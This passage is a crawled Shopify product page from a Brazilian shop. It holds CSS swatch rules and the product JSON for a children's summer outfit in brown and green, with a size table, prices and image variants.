ul[data-id="0"] .bg_color_marrom.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_marrom.nt1_2-3-anos ul[data-id="0"] .bg_color_marrom.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_180x.jpg?v=1708713682);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_verde ul[data-id="0"] .bg_color_verde.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_verde.nt1_0-6-meses ul[data-id="0"] .bg_color_verde.lazyloaded,#product-8281634013399 #callBackVariant_ppr ul[data-id="0"] .bg_color_verde.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3_180x.jpg?v=1708713684);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_verde ul[data-id="0"] .bg_color_verde.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_verde.nt1_6-12-meses ul[data-id="0"] .bg_color_verde.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3_180x.jpg?v=1708713684);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_verde ul[data-id="0"] .bg_color_verde.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_verde.nt1_1-2-anos ul[data-id="0"] .bg_color_verde.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3_180x.jpg?v=1708713684);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_verde ul[data-id="0"] .bg_color_verde.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_verde.nt1_2-3-anos ul[data-id="0"] .bg_color_verde.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3_180x.jpg?v=1708713684);}#callBackVariant_ppr .fimg_true.style_color .fimg_ratio.is-color .swatch__value_pr {padding-top:100.0% }
</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos/?view=js_ppr
body_size: 1582
content:
<script type="application/json" id="ProductJson-template_ppr">{"id":8281634013399,"title":"Conjunto Infantil Verão Ursinhos","handle":"conjunto-infantil-verao-ursinhos","description":"\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo: Conjunto Infantil Verão Ursinhos\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✅Cores: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003cspan class=\"Polaris-Badge_2qgie\" data-mce-fragment=\"1\"\u003eVerde e Marrom.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eTecido:\u003c\/strong\u003e Algodão, Confortável, Moderno. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eSugestão:\u003c\/strong\u003e  Meninos ou Meninas  \/ Qualquer ocasião. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eTamanho\u003c\/span\u003e:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable style=\"height: 264px; width: 255px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIdade\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTamanho da Criança\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e0-6 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e73cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e6-12 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e80\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003ecm\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 43px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 43px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e12-24 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 43px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e90cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 71px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e2-3 anos\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 71px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e1,00MT\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eEnviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eProduto com garantia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003eProcesso de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003eSuporte ao cliente antes e após a compra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eSite protegido com os melhores certificados de segurança. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eFrete Grátis para todo Brasil.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\"\u003e\u003c\/p\u003e","published_at":"2024-02-23T15:39:25-03:00","created_at":"2024-02-23T15:39:25-03:00","vendor":"Loja Click Certo","type":"","tags":[],"price":14999,"price_min":14999,"price_max":14999,"available":true,"price_varies":false,"compare_at_price":19999,"compare_at_price_min":19999,"compare_at_price_max":19999,"compare_at_price_varies":false,"variants":[{"id":44549358682327,"title":"Marrom \/ 0-6 Meses","option1":"Marrom","option2":"0-6 Meses","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054169174231,"product_id":8281634013399,"position":8,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:22-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","variant_ids":[44549358682327,44549358715095,44549358747863,44549358780631]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 0-6 Meses","public_title":"Marrom \/ 0-6 Meses","options":["Marrom","0-6 Meses"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904561879,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358715095,"title":"Marrom \/ 6-12 Meses","option1":"Marrom","option2":"6-12 Meses","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054169174231,"product_id":8281634013399,"position":8,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:22-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","variant_ids":[44549358682327,44549358715095,44549358747863,44549358780631]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 6-12 Meses","public_title":"Marrom \/ 6-12 Meses","options":["Marrom","6-12 Meses"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904561879,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358747863,"title":"Marrom \/ 1-2 Anos","option1":"Marrom","option2":"1-2 Anos","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054169174231,"product_id":8281634013399,"position":8,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:22-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","variant_ids":[44549358682327,44549358715095,44549358747863,44549358780631]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 1-2 Anos","public_title":"Marrom \/ 1-2 Anos","options":["Marrom","1-2 Anos"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904561879,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358780631,"title":"Marrom \/ 2-3 Anos","option1":"Marrom","option2":"2-3 Anos","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054169174231,"product_id":8281634013399,"position":8,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:22-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","variant_ids":[44549358682327,44549358715095,44549358747863,44549358780631]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 2-3 Anos","public_title":"Marrom \/ 2-3 Anos","options":["Marrom","2-3 Anos"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904561879,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358813399,"title":"Verde \/ 0-6 Meses","option1":"Verde","option2":"0-6 Meses","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054168649943,"product_id":8281634013399,"position":5,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:24-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","variant_ids":[44549358813399,44549358846167,44549358878935,44549358911703]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 0-6 Meses","public_title":"Verde \/ 0-6 Meses","options":["Verde","0-6 Meses"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904529111,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358846167,"title":"Verde \/ 6-12 Meses","option1":"Verde","option2":"6-12 Meses","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054168649943,"product_id":8281634013399,"position":5,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:24-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","variant_ids":[44549358813399,44549358846167,44549358878935,44549358911703]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 6-12 Meses","public_title":"Verde \/ 6-12 Meses","options":["Verde","6-12 Meses"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904529111,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358878935,"title":"Verde \/ 1-2 Anos","option1":"Verde","option2":"1-2 Anos","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054168649943,"product_id":8281634013399,"position":5,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:24-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","variant_ids":[44549358813399,44549358846167,44549358878935,44549358911703]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 1-2 Anos","public_title":"Verde \/ 1-2 Anos","options":["Verde","1-2 Anos"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904529111,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44549358911703,"title":"Verde \/ 2-3 Anos","option1":"Verde","option2":"2-3 Anos","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40054168649943,"product_id":8281634013399,"position":5,"created_at":"2024-02-23T15:39:25-03:00","updated_at":"2024-02-23T15:41:24-03:00","alt":null,"width":1200,"height":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","variant_ids":[44549358813399,44549358846167,44549358878935,44549358911703]},"available":true,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 2-3 Anos","public_title":"Verde \/ 2-3 Anos","options":["Verde","2-3 Anos"],"price":14999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32678904529111,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_4.jpg?v=1708713684","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16.jpg?v=1708713684","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18.jpg?v=1708713684","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_3.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_1.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_1.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_2.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_3.jpg?v=1708713682","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.14.jpg?v=1708713655","\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_1.jpg?v=1708713670"],"featured_image":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598","options":["Cor","Tamanho"],"media":[{"alt":null,"id":32678904365271,"position":1,"preview_image":{"aspect_ratio":1.166,"height":1018,"width":1187,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598"},"aspect_ratio":1.166,"height":1018,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598","width":1187},{"alt":null,"id":32678904430807,"position":2,"preview_image":{"aspect_ratio":1.12,"height":1060,"width":1187,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_4.jpg?v=1708713684"},"aspect_ratio":1.12,"height":1060,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_4.jpg?v=1708713684","width":1187},{"alt":null,"id":32678904463575,"position":3,"preview_image":{"aspect_ratio":1.138,"height":1043,"width":1187,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16.jpg?v=1708713684"},"aspect_ratio":1.138,"height":1043,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16.jpg?v=1708713684","width":1187},{"alt":null,"id":32678904725719,"position":4,"preview_image":{"aspect_ratio":1.149,"height":1031,"width":1185,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18.jpg?v=1708713684"},"aspect_ratio":1.149,"height":1031,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18.jpg?v=1708713684","width":1185},{"alt":null,"id":32678904529111,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684","width":1200},{"alt":null,"id":32678904398039,"position":6,"preview_image":{"aspect_ratio":1.109,"height":902,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_3.jpg?v=1708713682"},"aspect_ratio":1.109,"height":902,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_3.jpg?v=1708713682","width":1000},{"alt":null,"id":32678904496343,"position":7,"preview_image":{"aspect_ratio":1.053,"height":950,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_1.jpg?v=1708713682"},"aspect_ratio":1.053,"height":950,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_1.jpg?v=1708713682","width":1000},{"alt":null,"id":32678904561879,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682","width":1200},{"alt":null,"id":32678904594647,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_1.jpg?v=1708713682"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_1.jpg?v=1708713682","width":1200},{"alt":null,"id":32678904627415,"position":10,"preview_image":{"aspect_ratio":1.095,"height":913,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_2.jpg?v=1708713682"},"aspect_ratio":1.095,"height":913,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_2.jpg?v=1708713682","width":1000},{"alt":null,"id":32678904660183,"position":11,"preview_image":{"aspect_ratio":1.095,"height":913,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_3.jpg?v=1708713682"},"aspect_ratio":1.095,"height":913,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.18_3.jpg?v=1708713682","width":1000},{"alt":null,"id":32678904758487,"position":12,"preview_image":{"aspect_ratio":1.284,"height":619,"width":795,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.14.jpg?v=1708713655"},"aspect_ratio":1.284,"height":619,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.14.jpg?v=1708713655","width":795},{"alt":null,"id":32678904791255,"position":13,"preview_image":{"aspect_ratio":1.136,"height":696,"width":791,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_1.jpg?v=1708713670"},"aspect_ratio":1.136,"height":696,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.16_1.jpg?v=1708713670","width":791}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" 